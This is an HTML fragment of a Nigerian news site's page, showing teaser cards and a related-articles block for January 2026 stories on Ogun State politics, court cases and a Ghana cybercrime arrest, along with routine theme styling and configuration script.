                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:44:22+00:00" >January 20, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

&nbsp;

&nbsp;

The Ogun State Government has dismissed as blackmail and reckless defamation allegations by a Labour Party chieftain, Mr. Arabambi Abayomi, that the administration of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/" rel="bookmark" class="td-image-wrap" title="Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/IMG-20260120-WA0023.jpg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/" rel="bookmark" title="Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads">Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:37:34+00:00" >January 20, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">L–R: Chairman, All Progressives Congress (APC), Ogun State Chapter, Chief Yemi Sanusi; Speaker, Ogun State House of Assembly, Rt. Hon. Oludaisi Elemide; Ogun State...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/" rel="bookmark" class="td-image-wrap" title="Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-42.jpeg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/" rel="bookmark" title="Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt">Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:36:18+00:00" >January 19, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








The Ogun State Government has confirmed that a medical doctor has been remanded in prison for allegedly issuing a fake medical report to help...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/alleged-forgery-fg-files-criminal-charges-against-ozekhome-2/" rel="bookmark" class="td-image-wrap" title="Alleged Forgery: FG Files Criminal Charges Against Ozekhome"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/FB_IMG_1756725876911-1.jpg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/alleged-forgery-fg-files-criminal-charges-against-ozekhome-2/" rel="bookmark" title="Alleged Forgery: FG Files Criminal Charges Against Ozekhome">Alleged Forgery: FG Files Criminal Charges Against Ozekhome</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T18:02:14+00:00" >January 18, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/alleged-forgery-fg-files-criminal-charges-against-ozekhome-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Chief Mike Agbedor Abu Ozekhome SAN













&nbsp;

&nbsp;

&nbsp;

Five months after Justice Research Project (JRP) filed a petition before the Legal Practitioners Disciplinary Committee (LPDC) for professional...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/alleged-forgery-fg-files-criminal-charges-against-ozekhome-2/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_130_aaa td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_130_aaa{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_130_aaa .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_130_aaa .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz1.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div><div id="tdi_131_c47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132_759  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_132_759{
                    min-height: 0;
                }
</style><div class="vc_column tdi_134_c5c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_134_c5c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_616  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_616{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_921  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_921{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140_8c7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_140_8c7{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140_8c7{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140_8c7{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_140_8c7{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_141_7c9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_141_7c9" >
<style>

/* inline tdc_css att */

.tdi_141_7c9{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_141_7c9 .td-block-title a,
				.tdi_141_7c9 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141_7c9 .td-block-title a,
				.tdi_141_7c9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141_7c9 .td-block-title a,
				.tdi_141_7c9 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141_7c9 .td-block-title a,
				.tdi_141_7c9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">More Articles Like This</span></h4></div></div></div></div></div><div id="tdi_142_119" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_143_229  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_229{
                    min-height: 0;
                }
</style><div class="vc_column tdi_145_67c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_67c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_146_42b td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_146_42b" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_42b{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146_42b{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_146_42b{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_146_42b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_146_42b .entry-thumb{
					background-position: center 50%;
				}.tdi_146_42b .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_146_42b .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_146_42b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_146_42b .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_146_42b .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_146_42b .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_146_42b .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146_42b .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_146_42b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_146_42b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_146_42b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_146_42b .td-read-more{
					display: none;
				}.tdi_146_42b .td-module-comments{
					display: none;
				}.tdi_146_42b .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_146_42b .td-post-category:hover{
					color: #000000;
				}.tdi_146_42b .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_146_42b .td-post-author-name a{
					color: #666666;
				}.tdi_146_42b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_146_42b .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_146_42b .td-editor-date,
				.tdi_146_42b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_146_42b .td-post-author-name{
				    font-weight: 400;
				}.tdi_146_42b .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_146_42b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_146_42b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_146_42b .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_146_42b .td-module-container:before{
					bottom: -18px;
				}.tdi_146_42b .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146_42b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_146_42b .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_146_42b .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_146_42b .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_146_42b .td-module-container:before{
					bottom: -18px;
				}.tdi_146_42b .td-post-author-name{
					display: none;
				}.tdi_146_42b .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146_42b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_146_42b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_146_42b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_146_42b .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_146_42b .td-module-container:before{
					bottom: -18px;
				}.tdi_146_42b .td-post-author-name{
					display: none;
				}.tdi_146_42b .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146_42b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146_42b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_146_42b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_146_42b = new tdBlock();
block_tdi_146_42b.id = "tdi_146_42b";
block_tdi_146_42b.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1508,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_146_42b","tdc_css_class":"tdi_146_42b","tdc_css_class_style":"tdi_146_42b_rand_style"}';
block_tdi_146_42b.td_column_number = "3";
block_tdi_146_42b.block_type = "tdb_single_related";
block_tdi_146_42b.post_count = "4";
block_tdi_146_42b.found_posts = "2219";
block_tdi_146_42b.header_color = "";
block_tdi_146_42b.ajax_pagination_infinite_stop = "";
block_tdi_146_42b.max_num_pages = "555";
tdBlocksArray.push(block_tdi_146_42b);
</script><div id=tdi_146_42b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/" rel="bookmark" class="td-image-wrap" title="Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/ea14f310-f547-11f0-a422-4ba8a094a8fa.jpg0_.webp?resize=485%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/" rel="bookmark" title="Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks">Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:52:56+00:00" >January 20, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Pictures of some of those found in the raids along with their equipment





Ghana&#039;s security forces have arrested nine Nigerians suspected of co-ordinating a host...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/" rel="bookmark" class="td-image-wrap" title="Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-52.jpeg?resize=400%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/" rel="bookmark" title="Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt">Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:44:22+00:00" >January 20, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

&nbsp;

&nbsp;

The Ogun State Government has dismissed as blackmail and reckless defamation allegations by a Labour Party chieftain, Mr. Arabambi Abayomi, that the administration of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/" rel="bookmark" class="td-image-wrap" title="Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/IMG-20260120-WA0023.jpg?resize=485%2C360&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/" rel="bookmark" title="Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads">Abiodun Commissions Wole Soyinka Train Station Road, Set to Inaugurate 20 More Roads</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:37:34+00:00" >January 20, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">L–R: Chairman, All Progressives Congress (APC), Ogun State Chapter, Chief Yemi Sanusi; Speaker, Ogun State House of Assembly, Rt. Hon. Oludaisi Elemide; Ogun State...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nigeriaalert.ng/abiodun-commissions-wole-soyinka-train-station-road-set-to-inaugurate-20-more-roads/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/doctor-remanded-over-fake-medical-report-linked-to-blogger-just-adetoun-ogun-govt/" rel="bookmark" class="td-image-wrap" title="Lagos Based Doctor Remanded Over Fake Medical Report Linked To Blogger @Just Adetoun.     – Ogun Govt"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-42.jpeg?resize=225%2C225&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
